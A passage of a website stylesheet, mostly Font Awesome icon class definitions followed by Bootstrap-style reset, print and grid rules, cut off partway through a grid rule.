.fa-google-plus:before {
  content: "\f0d5";
}
.fa-money:before {
  content: "\f0d6";
}
.fa-caret-down:before {
  content: "\f0d7";
}
.fa-caret-up:before {
  content: "\f0d8";
}
.fa-caret-left:before {
  content: "\f0d9";
}
.fa-caret-right:before {
  content: "\f0da";
}
.fa-columns:before {
  content: "\f0db";
}
.fa-unsorted:before,
.fa-sort:before {
  content: "\f0dc";
}
.fa-sort-down:before,
.fa-sort-desc:before {
  content: "\f0dd";
}
.fa-sort-up:before,
.fa-sort-asc:before {
  content: "\f0de";
}
.fa-envelope:before {
  content: "\f0e0";
}
.fa-linkedin:before {
  content: "\f0e1";
}
.fa-rotate-left:before,
.fa-undo:before {
  content: "\f0e2";
}
.fa-legal:before,
.fa-gavel:before {
  content: "\f0e3";
}
.fa-dashboard:before,
.fa-tachometer:before {
  content: "\f0e4";
}
.fa-comment-o:before {
  content: "\f0e5";
}
.fa-comments-o:before {
  content: "\f0e6";
}
.fa-flash:before,
.fa-bolt:before {
  content: "\f0e7";
}
.fa-sitemap:before {
  content: "\f0e8";
}
.fa-umbrella:before {
  content: "\f0e9";
}
.fa-paste:before,
.fa-clipboard:before {
  content: "\f0ea";
}
.fa-lightbulb-o:before {
  content: "\f0eb";
}
.fa-exchange:before {
  content: "\f0ec";
}
.fa-cloud-download:before {
  content: "\f0ed";
}
.fa-cloud-upload:before {
  content: "\f0ee";
}
.fa-user-md:before {
  content: "\f0f0";
}
.fa-stethoscope:before {
  content: "\f0f1";
}
.fa-suitcase:before {
  content: "\f0f2";
}
.fa-bell-o:before {
  content: "\f0a2";
}
.fa-coffee:before {
  content: "\f0f4";
}
.fa-cutlery:before {
  content: "\f0f5";
}
.fa-file-text-o:before {
  content: "\f0f6";
}
.fa-building-o:before {
  content: "\f0f7";
}
.fa-hospital-o:before {
  content: "\f0f8";
}
.fa-ambulance:before {
  content: "\f0f9";
}
.fa-medkit:before {
  content: "\f0fa";
}
.fa-fighter-jet:before {
  content: "\f0fb";
}
.fa-beer:before {
  content: "\f0fc";
}
.fa-h-square:before {
  content: "\f0fd";
}
.fa-plus-square:before {
  content: "\f0fe";
}
.fa-angle-double-left:before {
  content: "\f100";
}
.fa-angle-double-right:before {
  content: "\f101";
}
.fa-angle-double-up:before {
  content: "\f102";
}
.fa-angle-double-down:before {
  content: "\f103";
}
.fa-angle-left:before {
  content: "\f104";
}
.fa-angle-right:before {
  content: "\f105";
}
.fa-angle-up:before {
  content: "\f106";
}
.fa-angle-down:before {
  content: "\f107";
}
.fa-desktop:before {
  content: "\f108";
}
.fa-laptop:before {
  content: "\f109";
}
.fa-tablet:before {
  content: "\f10a";
}
.fa-mobile-phone:before,
.fa-mobile:before {
  content: "\f10b";
}
.fa-circle-o:before {
  content: "\f10c";
}
.fa-quote-left:before {
  content: "\f10d";
}
.fa-quote-right:before {
  content: "\f10e";
}
.fa-spinner:before {
  content: "\f110";
}
.fa-circle:before {
  content: "\f111";
}
.fa-mail-reply:before,
.fa-reply:before {
  content: "\f112";
}
.fa-github-alt:before {
  content: "\f113";
}
.fa-folder-o:before {
  content: "\f114";
}
.fa-folder-open-o:before {
  content: "\f115";
}
.fa-smile-o:before {
  content: "\f118";
}
.fa-frown-o:before {
  content: "\f119";
}
.fa-meh-o:before {
  content: "\f11a";
}
.fa-gamepad:before {
  content: "\f11b";
}
.fa-keyboard-o:before {
  content: "\f11c";
}
.fa-flag-o:before {
  content: "\f11d";
}
.fa-flag-checkered:before {
  content: "\f11e";
}
.fa-terminal:before {
  content: "\f120";
}
.fa-code:before {
  content: "\f121";
}
.fa-mail-reply-all:before,
.fa-reply-all:before {
  content: "\f122";
}
.fa-star-half-empty:before,
.fa-star-half-full:before,
.fa-star-half-o:before {
  content: "\f123";
}
.fa-location-arrow:before {
  content: "\f124";
}
.fa-crop:before {
  content: "\f125";
}
.fa-code-fork:before {
  content: "\f126";
}
.fa-unlink:before,
.fa-chain-broken:before {
  content: "\f127";
}
.fa-question:before {
  content: "\f128";
}
.fa-info:before {
  content: "\f129";
}
.fa-exclamation:before {
  content: "\f12a";
}
.fa-superscript:before {
  content: "\f12b";
}
.fa-subscript:before {
  content: "\f12c";
}
.fa-eraser:before {
  content: "\f12d";
}
.fa-puzzle-piece:before {
  content: "\f12e";
}
.fa-microphone:before {
  content: "\f130";
}
.fa-microphone-slash:before {
  content: "\f131";
}
.fa-shield:before {
  content: "\f132";
}
.fa-calendar-o:before {
  content: "\f133";
}
.fa-fire-extinguisher:before {
  content: "\f134";
}
.fa-rocket:before {
  content: "\f135";
}
.fa-maxcdn:before {
  content: "\f136";
}
.fa-chevron-circle-left:before {
  content: "\f137";
}
.fa-chevron-circle-right:before {
  content: "\f138";
}
.fa-chevron-circle-up:before {
  content: "\f139";
}
.fa-chevron-circle-down:before {
  content: "\f13a";
}
.fa-html5:before {
  content: "\f13b";
}
.fa-css3:before {
  content: "\f13c";
}
.fa-anchor:before {
  content: "\f13d";
}
.fa-unlock-alt:before {
  content: "\f13e";
}
.fa-bullseye:before {
  content: "\f140";
}
.fa-ellipsis-h:before {
  content: "\f141";
}
.fa-ellipsis-v:before {
  content: "\f142";
}
.fa-rss-square:before {
  content: "\f143";
}
.fa-play-circle:before {
  content: "\f144";
}
.fa-ticket:before {
  content: "\f145";
}
.fa-minus-square:before {
  content: "\f146";
}
.fa-minus-square-o:before {
  content: "\f147";
}
.fa-level-up:before {
  content: "\f148";
}
.fa-level-down:before {
  content: "\f149";
}
.fa-check-square:before {
  content: "\f14a";
}
.fa-pencil-square:before {
  content: "\f14b";
}
.fa-external-link-square:before {
  content: "\f14c";
}
.fa-share-square:before {
  content: "\f14d";
}
.fa-compass:before {
  content: "\f14e";
}
.fa-toggle-down:before,
.fa-caret-square-o-down:before {
  content: "\f150";
}
.fa-toggle-up:before,
.fa-caret-square-o-up:before {
  content: "\f151";
}
.fa-toggle-right:before,
.fa-caret-square-o-right:before {
  content: "\f152";
}
.fa-euro:before,
.fa-eur:before {
  content: "\f153";
}
.fa-gbp:before {
  content: "\f154";
}
.fa-dollar:before,
.fa-usd:before {
  content: "\f155";
}
.fa-rupee:before,
.fa-inr:before {
  content: "\f156";
}
.fa-cny:before,
.fa-rmb:before,
.fa-yen:before,
.fa-jpy:before {
  content: "\f157";
}
.fa-ruble:before,
.fa-rouble:before,
.fa-rub:before {
  content: "\f158";
}
.fa-won:before,
.fa-krw:before {
  content: "\f159";
}
.fa-bitcoin:before,
.fa-btc:before {
  content: "\f15a";
}
.fa-file:before {
  content: "\f15b";
}
.fa-file-text:before {
  content: "\f15c";
}
.fa-sort-alpha-asc:before {
  content: "\f15d";
}
.fa-sort-alpha-desc:before {
  content: "\f15e";
}
.fa-sort-amount-asc:before {
  content: "\f160";
}
.fa-sort-amount-desc:before {
  content: "\f161";
}
.fa-sort-numeric-asc:before {
  content: "\f162";
}
.fa-sort-numeric-desc:before {
  content: "\f163";
}
.fa-thumbs-up:before {
  content: "\f164";
}
.fa-thumbs-down:before {
  content: "\f165";
}
.fa-youtube-square:before {
  content: "\f166";
}
.fa-youtube:before {
  content: "\f167";
}
.fa-xing:before {
  content: "\f168";
}
.fa-xing-square:before {
  content: "\f169";
}
.fa-youtube-play:before {
  content: "\f16a";
}
.fa-dropbox:before {
  content: "\f16b";
}
.fa-stack-overflow:before {
  content: "\f16c";
}
.fa-instagram:before {
  content: "\f16d";
}
.fa-flickr:before {
  content: "\f16e";
}
.fa-adn:before {
  content: "\f170";
}
.fa-bitbucket:before {
  content: "\f171";
}
.fa-bitbucket-square:before {
  content: "\f172";
}
.fa-tumblr:before {
  content: "\f173";
}
.fa-tumblr-square:before {
  content: "\f174";
}
.fa-long-arrow-down:before {
  content: "\f175";
}
.fa-long-arrow-up:before {
  content: "\f176";
}
.fa-long-arrow-left:before {
  content: "\f177";
}
.fa-long-arrow-right:before {
  content: "\f178";
}
.fa-apple:before {
  content: "\f179";
}
.fa-windows:before {
  content: "\f17a";
}
.fa-android:before {
  content: "\f17b";
}
.fa-linux:before {
  content: "\f17c";
}
.fa-dribbble:before {
  content: "\f17d";
}
.fa-skype:before {
  content: "\f17e";
}
.fa-foursquare:before {
  content: "\f180";
}
.fa-trello:before {
  content: "\f181";
}
.fa-female:before {
  content: "\f182";
}
.fa-male:before {
  content: "\f183";
}
.fa-gittip:before,
.fa-gratipay:before {
  content: "\f184";
}
.fa-sun-o:before {
  content: "\f185";
}
.fa-moon-o:before {
  content: "\f186";
}
.fa-archive:before {
  content: "\f187";
}
.fa-bug:before {
  content: "\f188";
}
.fa-vk:before {
  content: "\f189";
}
.fa-weibo:before {
  content: "\f18a";
}
.fa-renren:before {
  content: "\f18b";
}
.fa-pagelines:before {
  content: "\f18c";
}
.fa-stack-exchange:before {
  content: "\f18d";
}
.fa-arrow-circle-o-right:before {
  content: "\f18e";
}
.fa-arrow-circle-o-left:before {
  content: "\f190";
}
.fa-toggle-left:before,
.fa-caret-square-o-left:before {
  content: "\f191";
}
.fa-dot-circle-o:before {
  content: "\f192";
}
.fa-wheelchair:before {
  content: "\f193";
}
.fa-vimeo-square:before {
  content: "\f194";
}
.fa-turkish-lira:before,
.fa-try:before {
  content: "\f195";
}
.fa-plus-square-o:before {
  content: "\f196";
}
.fa-space-shuttle:before {
  content: "\f197";
}
.fa-slack:before {
  content: "\f198";
}
.fa-envelope-square:before {
  content: "\f199";
}
.fa-wordpress:before {
  content: "\f19a";
}
.fa-openid:before {
  content: "\f19b";
}
.fa-institution:before,
.fa-bank:before,
.fa-university:before {
  content: "\f19c";
}
.fa-mortar-board:before,
.fa-graduation-cap:before {
  content: "\f19d";
}
.fa-yahoo:before {
  content: "\f19e";
}
.fa-google:before {
  content: "\f1a0";
}
.fa-reddit:before {
  content: "\f1a1";
}
.fa-reddit-square:before {
  content: "\f1a2";
}
.fa-stumbleupon-circle:before {
  content: "\f1a3";
}
.fa-stumbleupon:before {
  content: "\f1a4";
}
.fa-delicious:before {
  content: "\f1a5";
}
.fa-digg:before {
  content: "\f1a6";
}
.fa-pied-piper-pp:before {
  content: "\f1a7";
}
.fa-pied-piper-alt:before {
  content: "\f1a8";
}
.fa-drupal:before {
  content: "\f1a9";
}
.fa-joomla:before {
  content: "\f1aa";
}
.fa-language:before {
  content: "\f1ab";
}
.fa-fax:before {
  content: "\f1ac";
}
.fa-building:before {
  content: "\f1ad";
}
.fa-child:before {
  content: "\f1ae";
}
.fa-paw:before {
  content: "\f1b0";
}
.fa-spoon:before {
  content: "\f1b1";
}
.fa-cube:before {
  content: "\f1b2";
}
.fa-cubes:before {
  content: "\f1b3";
}
.fa-behance:before {
  content: "\f1b4";
}
.fa-behance-square:before {
  content: "\f1b5";
}
.fa-steam:before {
  content: "\f1b6";
}
.fa-steam-square:before {
  content: "\f1b7";
}
.fa-recycle:before {
  content: "\f1b8";
}
.fa-automobile:before,
.fa-car:before {
  content: "\f1b9";
}
.fa-cab:before,
.fa-taxi:before {
  content: "\f1ba";
}
.fa-tree:before {
  content: "\f1bb";
}
.fa-spotify:before {
  content: "\f1bc";
}
.fa-deviantart:before {
  content: "\f1bd";
}
.fa-soundcloud:before {
  content: "\f1be";
}
.fa-database:before {
  content: "\f1c0";
}
.fa-file-pdf-o:before {
  content: "\f1c1";
}
.fa-file-word-o:before {
  content: "\f1c2";
}
.fa-file-excel-o:before {
  content: "\f1c3";
}
.fa-file-powerpoint-o:before {
  content: "\f1c4";
}
.fa-file-photo-o:before,
.fa-file-picture-o:before,
.fa-file-image-o:before {
  content: "\f1c5";
}
.fa-file-zip-o:before,
.fa-file-archive-o:before {
  content: "\f1c6";
}
.fa-file-sound-o:before,
.fa-file-audio-o:before {
  content: "\f1c7";
}
.fa-file-movie-o:before,
.fa-file-video-o:before {
  content: "\f1c8";
}
.fa-file-code-o:before {
  content: "\f1c9";
}
.fa-vine:before {
  content: "\f1ca";
}
.fa-codepen:before {
  content: "\f1cb";
}
.fa-jsfiddle:before {
  content: "\f1cc";
}
.fa-life-bouy:before,
.fa-life-buoy:before,
.fa-life-saver:before,
.fa-support:before,
.fa-life-ring:before {
  content: "\f1cd";
}
.fa-circle-o-notch:before {
  content: "\f1ce";
}
.fa-ra:before,
.fa-resistance:before,
.fa-rebel:before {
  content: "\f1d0";
}
.fa-ge:before,
.fa-empire:before {
  content: "\f1d1";
}
.fa-git-square:before {
  content: "\f1d2";
}
.fa-git:before {
  content: "\f1d3";
}
.fa-y-combinator-square:before,
.fa-yc-square:before,
.fa-hacker-news:before {
  content: "\f1d4";
}
.fa-tencent-weibo:before {
  content: "\f1d5";
}
.fa-qq:before {
  content: "\f1d6";
}
.fa-wechat:before,
.fa-weixin:before {
  content: "\f1d7";
}
.fa-send:before,
.fa-paper-plane:before {
  content: "\f1d8";
}
.fa-send-o:before,
.fa-paper-plane-o:before {
  content: "\f1d9";
}
.fa-history:before {
  content: "\f1da";
}
.fa-circle-thin:before {
  content: "\f1db";
}
.fa-header:before {
  content: "\f1dc";
}
.fa-paragraph:before {
  content: "\f1dd";
}
.fa-sliders:before {
  content: "\f1de";
}
.fa-share-alt:before {
  content: "\f1e0";
}
.fa-share-alt-square:before {
  content: "\f1e1";
}
.fa-bomb:before {
  content: "\f1e2";
}
.fa-soccer-ball-o:before,
.fa-futbol-o:before {
  content: "\f1e3";
}
.fa-tty:before {
  content: "\f1e4";
}
.fa-binoculars:before {
  content: "\f1e5";
}
.fa-plug:before {
  content: "\f1e6";
}
.fa-slideshare:before {
  content: "\f1e7";
}
.fa-twitch:before {
  content: "\f1e8";
}
.fa-yelp:before {
  content: "\f1e9";
}
.fa-newspaper-o:before {
  content: "\f1ea";
}
.fa-wifi:before {
  content: "\f1eb";
}
.fa-calculator:before {
  content: "\f1ec";
}
.fa-paypal:before {
  content: "\f1ed";
}
.fa-google-wallet:before {
  content: "\f1ee";
}
.fa-cc-visa:before {
  content: "\f1f0";
}
.fa-cc-mastercard:before {
  content: "\f1f1";
}
.fa-cc-discover:before {
  content: "\f1f2";
}
.fa-cc-amex:before {
  content: "\f1f3";
}
.fa-cc-paypal:before {
  content: "\f1f4";
}
.fa-cc-stripe:before {
  content: "\f1f5";
}
.fa-bell-slash:before {
  content: "\f1f6";
}
.fa-bell-slash-o:before {
  content: "\f1f7";
}
.fa-trash:before {
  content: "\f1f8";
}
.fa-copyright:before {
  content: "\f1f9";
}
.fa-at:before {
  content: "\f1fa";
}
.fa-eyedropper:before {
  content: "\f1fb";
}
.fa-paint-brush:before {
  content: "\f1fc";
}
.fa-birthday-cake:before {
  content: "\f1fd";
}
.fa-area-chart:before {
  content: "\f1fe";
}
.fa-pie-chart:before {
  content: "\f200";
}
.fa-line-chart:before {
  content: "\f201";
}
.fa-lastfm:before {
  content: "\f202";
}
.fa-lastfm-square:before {
  content: "\f203";
}
.fa-toggle-off:before {
  content: "\f204";
}
.fa-toggle-on:before {
  content: "\f205";
}
.fa-bicycle:before {
  content: "\f206";
}
.fa-bus:before {
  content: "\f207";
}
.fa-ioxhost:before {
  content: "\f208";
}
.fa-angellist:before {
  content: "\f209";
}
.fa-cc:before {
  content: "\f20a";
}
.fa-shekel:before,
.fa-sheqel:before,
.fa-ils:before {
  content: "\f20b";
}
.fa-meanpath:before {
  content: "\f20c";
}
.fa-buysellads:before {
  content: "\f20d";
}
.fa-connectdevelop:before {
  content: "\f20e";
}
.fa-dashcube:before {
  content: "\f210";
}
.fa-forumbee:before {
  content: "\f211";
}
.fa-leanpub:before {
  content: "\f212";
}
.fa-sellsy:before {
  content: "\f213";
}
.fa-shirtsinbulk:before {
  content: "\f214";
}
.fa-simplybuilt:before {
  content: "\f215";
}
.fa-skyatlas:before {
  content: "\f216";
}
.fa-cart-plus:before {
  content: "\f217";
}
.fa-cart-arrow-down:before {
  content: "\f218";
}
.fa-diamond:before {
  content: "\f219";
}
.fa-ship:before {
  content: "\f21a";
}
.fa-user-secret:before {
  content: "\f21b";
}
.fa-motorcycle:before {
  content: "\f21c";
}
.fa-street-view:before {
  content: "\f21d";
}
.fa-heartbeat:before {
  content: "\f21e";
}
.fa-venus:before {
  content: "\f221";
}
.fa-mars:before {
  content: "\f222";
}
.fa-mercury:before {
  content: "\f223";
}
.fa-intersex:before,
.fa-transgender:before {
  content: "\f224";
}
.fa-transgender-alt:before {
  content: "\f225";
}
.fa-venus-double:before {
  content: "\f226";
}
.fa-mars-double:before {
  content: "\f227";
}
.fa-venus-mars:before {
  content: "\f228";
}
.fa-mars-stroke:before {
  content: "\f229";
}
.fa-mars-stroke-v:before {
  content: "\f22a";
}
.fa-mars-stroke-h:before {
  content: "\f22b";
}
.fa-neuter:before {
  content: "\f22c";
}
.fa-genderless:before {
  content: "\f22d";
}
.fa-facebook-official:before {
  content: "\f230";
}
.fa-pinterest-p:before {
  content: "\f231";
}
.fa-whatsapp:before {
  content: "\f232";
}
.fa-server:before {
  content: "\f233";
}
.fa-user-plus:before {
  content: "\f234";
}
.fa-user-times:before {
  content: "\f235";
}
.fa-hotel:before,
.fa-bed:before {
  content: "\f236";
}
.fa-viacoin:before {
  content: "\f237";
}
.fa-train:before {
  content: "\f238";
}
.fa-subway:before {
  content: "\f239";
}
.fa-medium:before {
  content: "\f23a";
}
.fa-yc:before,
.fa-y-combinator:before {
  content: "\f23b";
}
.fa-optin-monster:before {
  content: "\f23c";
}
.fa-opencart:before {
  content: "\f23d";
}
.fa-expeditedssl:before {
  content: "\f23e";
}
.fa-battery-4:before,
.fa-battery:before,
.fa-battery-full:before {
  content: "\f240";
}
.fa-battery-3:before,
.fa-battery-three-quarters:before {
  content: "\f241";
}
.fa-battery-2:before,
.fa-battery-half:before {
  content: "\f242";
}
.fa-battery-1:before,
.fa-battery-quarter:before {
  content: "\f243";
}
.fa-battery-0:before,
.fa-battery-empty:before {
  content: "\f244";
}
.fa-mouse-pointer:before {
  content: "\f245";
}
.fa-i-cursor:before {
  content: "\f246";
}
.fa-object-group:before {
  content: "\f247";
}
.fa-object-ungroup:before {
  content: "\f248";
}
.fa-sticky-note:before {
  content: "\f249";
}
.fa-sticky-note-o:before {
  content: "\f24a";
}
.fa-cc-jcb:before {
  content: "\f24b";
}
.fa-cc-diners-club:before {
  content: "\f24c";
}
.fa-clone:before {
  content: "\f24d";
}
.fa-balance-scale:before {
  content: "\f24e";
}
.fa-hourglass-o:before {
  content: "\f250";
}
.fa-hourglass-1:before,
.fa-hourglass-start:before {
  content: "\f251";
}
.fa-hourglass-2:before,
.fa-hourglass-half:before {
  content: "\f252";
}
.fa-hourglass-3:before,
.fa-hourglass-end:before {
  content: "\f253";
}
.fa-hourglass:before {
  content: "\f254";
}
.fa-hand-grab-o:before,
.fa-hand-rock-o:before {
  content: "\f255";
}
.fa-hand-stop-o:before,
.fa-hand-paper-o:before {
  content: "\f256";
}
.fa-hand-scissors-o:before {
  content: "\f257";
}
.fa-hand-lizard-o:before {
  content: "\f258";
}
.fa-hand-spock-o:before {
  content: "\f259";
}
.fa-hand-pointer-o:before {
  content: "\f25a";
}
.fa-hand-peace-o:before {
  content: "\f25b";
}
.fa-trademark:before {
  content: "\f25c";
}
.fa-registered:before {
  content: "\f25d";
}
.fa-creative-commons:before {
  content: "\f25e";
}
.fa-gg:before {
  content: "\f260";
}
.fa-gg-circle:before {
  content: "\f261";
}
.fa-tripadvisor:before {
  content: "\f262";
}
.fa-odnoklassniki:before {
  content: "\f263";
}
.fa-odnoklassniki-square:before {
  content: "\f264";
}
.fa-get-pocket:before {
  content: "\f265";
}
.fa-wikipedia-w:before {
  content: "\f266";
}
.fa-safari:before {
  content: "\f267";
}
.fa-chrome:before {
  content: "\f268";
}
.fa-firefox:before {
  content: "\f269";
}
.fa-opera:before {
  content: "\f26a";
}
.fa-internet-explorer:before {
  content: "\f26b";
}
.fa-tv:before,
.fa-television:before {
  content: "\f26c";
}
.fa-contao:before {
  content: "\f26d";
}
.fa-500px:before {
  content: "\f26e";
}
.fa-amazon:before {
  content: "\f270";
}
.fa-calendar-plus-o:before {
  content: "\f271";
}
.fa-calendar-minus-o:before {
  content: "\f272";
}
.fa-calendar-times-o:before {
  content: "\f273";
}
.fa-calendar-check-o:before {
  content: "\f274";
}
.fa-industry:before {
  content: "\f275";
}
.fa-map-pin:before {
  content: "\f276";
}
.fa-map-signs:before {
  content: "\f277";
}
.fa-map-o:before {
  content: "\f278";
}
.fa-map:before {
  content: "\f279";
}
.fa-commenting:before {
  content: "\f27a";
}
.fa-commenting-o:before {
  content: "\f27b";
}
.fa-houzz:before {
  content: "\f27c";
}
.fa-vimeo:before {
  content: "\f27d";
}
.fa-black-tie:before {
  content: "\f27e";
}
.fa-fonticons:before {
  content: "\f280";
}
.fa-reddit-alien:before {
  content: "\f281";
}
.fa-edge:before {
  content: "\f282";
}
.fa-credit-card-alt:before {
  content: "\f283";
}
.fa-codiepie:before {
  content: "\f284";
}
.fa-modx:before {
  content: "\f285";
}
.fa-fort-awesome:before {
  content: "\f286";
}
.fa-usb:before {
  content: "\f287";
}
.fa-product-hunt:before {
  content: "\f288";
}
.fa-mixcloud:before {
  content: "\f289";
}
.fa-scribd:before {
  content: "\f28a";
}
.fa-pause-circle:before {
  content: "\f28b";
}
.fa-pause-circle-o:before {
  content: "\f28c";
}
.fa-stop-circle:before {
  content: "\f28d";
}
.fa-stop-circle-o:before {
  content: "\f28e";
}
.fa-shopping-bag:before {
  content: "\f290";
}
.fa-shopping-basket:before {
  content: "\f291";
}
.fa-hashtag:before {
  content: "\f292";
}
.fa-bluetooth:before {
  content: "\f293";
}
.fa-bluetooth-b:before {
  content: "\f294";
}
.fa-percent:before {
  content: "\f295";
}
.fa-gitlab:before {
  content: "\f296";
}
.fa-wpbeginner:before {
  content: "\f297";
}
.fa-wpforms:before {
  content: "\f298";
}
.fa-envira:before {
  content: "\f299";
}
.fa-universal-access:before {
  content: "\f29a";
}
.fa-wheelchair-alt:before {
  content: "\f29b";
}
.fa-question-circle-o:before {
  content: "\f29c";
}
.fa-blind:before {
  content: "\f29d";
}
.fa-audio-description:before {
  content: "\f29e";
}
.fa-volume-control-phone:before {
  content: "\f2a0";
}
.fa-braille:before {
  content: "\f2a1";
}
.fa-assistive-listening-systems:before {
  content: "\f2a2";
}
.fa-asl-interpreting:before,
.fa-american-sign-language-interpreting:before {
  content: "\f2a3";
}
.fa-deafness:before,
.fa-hard-of-hearing:before,
.fa-deaf:before {
  content: "\f2a4";
}
.fa-glide:before {
  content: "\f2a5";
}
.fa-glide-g:before {
  content: "\f2a6";
}
.fa-signing:before,
.fa-sign-language:before {
  content: "\f2a7";
}
.fa-low-vision:before {
  content: "\f2a8";
}
.fa-viadeo:before {
  content: "\f2a9";
}
.fa-viadeo-square:before {
  content: "\f2aa";
}
.fa-snapchat:before {
  content: "\f2ab";
}
.fa-snapchat-ghost:before {
  content: "\f2ac";
}
.fa-snapchat-square:before {
  content: "\f2ad";
}
.fa-pied-piper:before {
  content: "\f2ae";
}
.fa-first-order:before {
  content: "\f2b0";
}
.fa-yoast:before {
  content: "\f2b1";
}
.fa-themeisle:before {
  content: "\f2b2";
}
.fa-google-plus-circle:before,
.fa-google-plus-official:before {
  content: "\f2b3";
}
.fa-fa:before,
.fa-font-awesome:before {
  content: "\f2b4";
}
.fa-handshake-o:before {
  content: "\f2b5";
}
.fa-envelope-open:before {
  content: "\f2b6";
}
.fa-envelope-open-o:before {
  content: "\f2b7";
}
.fa-linode:before {
  content: "\f2b8";
}
.fa-address-book:before {
  content: "\f2b9";
}
.fa-address-book-o:before {
  content: "\f2ba";
}
.fa-vcard:before,
.fa-address-card:before {
  content: "\f2bb";
}
.fa-vcard-o:before,
.fa-address-card-o:before {
  content: "\f2bc";
}
.fa-user-circle:before {
  content: "\f2bd";
}
.fa-user-circle-o:before {
  content: "\f2be";
}
.fa-user-o:before {
  content: "\f2c0";
}
.fa-id-badge:before {
  content: "\f2c1";
}
.fa-drivers-license:before,
.fa-id-card:before {
  content: "\f2c2";
}
.fa-drivers-license-o:before,
.fa-id-card-o:before {
  content: "\f2c3";
}
.fa-quora:before {
  content: "\f2c4";
}
.fa-free-code-camp:before {
  content: "\f2c5";
}
.fa-telegram:before {
  content: "\f2c6";
}
.fa-thermometer-4:before,
.fa-thermometer:before,
.fa-thermometer-full:before {
  content: "\f2c7";
}
.fa-thermometer-3:before,
.fa-thermometer-three-quarters:before {
  content: "\f2c8";
}
.fa-thermometer-2:before,
.fa-thermometer-half:before {
  content: "\f2c9";
}
.fa-thermometer-1:before,
.fa-thermometer-quarter:before {
  content: "\f2ca";
}
.fa-thermometer-0:before,
.fa-thermometer-empty:before {
  content: "\f2cb";
}
.fa-shower:before {
  content: "\f2cc";
}
.fa-bathtub:before,
.fa-s15:before,
.fa-bath:before {
  content: "\f2cd";
}
.fa-podcast:before {
  content: "\f2ce";
}
.fa-window-maximize:before {
  content: "\f2d0";
}
.fa-window-minimize:before {
  content: "\f2d1";
}
.fa-window-restore:before {
  content: "\f2d2";
}
.fa-times-rectangle:before,
.fa-window-close:before {
  content: "\f2d3";
}
.fa-times-rectangle-o:before,
.fa-window-close-o:before {
  content: "\f2d4";
}
.fa-bandcamp:before {
  content: "\f2d5";
}
.fa-grav:before {
  content: "\f2d6";
}
.fa-etsy:before {
  content: "\f2d7";
}
.fa-imdb:before {
  content: "\f2d8";
}
.fa-ravelry:before {
  content: "\f2d9";
}
.fa-eercast:before {
  content: "\f2da";
}
.fa-microchip:before {
  content: "\f2db";
}
.fa-snowflake-o:before {
  content: "\f2dc";
}
.fa-superpowers:before {
  content: "\f2dd";
}
.fa-wpexplorer:before {
  content: "\f2de";
}
.fa-meetup:before {
  content: "\f2e0";
}
.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}
.sr-only-focusable:active,
.sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}

.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
.hide-text {
  font-size: 0;
  line-height: 0;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.input-block-level {
  display: block;
  width: 100%;
  min-height: 50px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section {
  display: block;
}
audio,
canvas,
video {
  display: inline-block;
}
audio:not([controls]) {
  display: none;
}
html {
  font-size: 100%;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}
a:focus {
  outline: thin dotted #333;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
a:hover,
a:active {
  outline: 0;
}
sub,
sup {
  position: relative;
  font-size: 75%;
  line-height: 0;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
img {
  /* Responsive images (ensure images don't scale beyond their parents) */
  max-width: 100%;
  /* Part 1: Set a maxium relative to the parent */
  height: auto;
  /* Part 2: Scale the height according to the width, otherwise you get stretching */
  vertical-align: middle;
  border: 0;
  -ms-interpolation-mode: bicubic;
}
#map_canvas img,
.google-maps img,
.gm-style img {
  max-width: none;
}
button,
input,
select,
textarea {
  margin: 0;
  font-size: 100%;
  vertical-align: middle;
}
button,
input {
  line-height: normal;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
  padding: 0;
  border: 0;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}
label,
select,
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
input[type="radio"],
input[type="checkbox"] {
  cursor: pointer;
}
input[type="search"] {
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  -webkit-appearance: textfield;
}
input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button {
  -webkit-appearance: none;
}
textarea {
  overflow: auto;
  vertical-align: top;
}
@media print {
  * {
    text-shadow: none !important;
    color: #000 !important;
    background: transparent !important;
    box-shadow: none !important;
  }
  a,
  a:visited {
    text-decoration: underline;
  }
  a[href]:after {
    content: " (" attr(href) ")";
  }
  abbr[title]:after {
    content: " (" attr(title) ")";
  }
  .ir a:after,
  a[href^="javascript:"]:after,
  a[href^="#"]:after {
    content: "";
  }
  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  tr,
  img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  @page {
    margin: 0.5cm;
  }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3 {
    page-break-after: avoid;
  }
}
body {
  margin: 0;
  font-family: 'UTSans';
  font-size: 14px;
  line-height: 23px;
  color: #888888;
  background-color: #ffffff;
}
a {
  color: #1d9d73;
  /*color: #56723e;*/
  text-decoration: none;
}
.img-rounded {
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
}
.img-polaroid {
  padding: 4px;
  background-color: #fff;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
}
.img-circle {
  -webkit-border-radius: 500px;
  -moz-border-radius: 500px;
  border-radius: 500px;
}
.row {
  margin-left: -20px;
}
.row:before,
.row:after {
  display: table;
  content: "";
  line-height: 0;
}
.row:after {
  clear: both;
}
[class*="span"] {
  float: left;
  min-height: 1px;
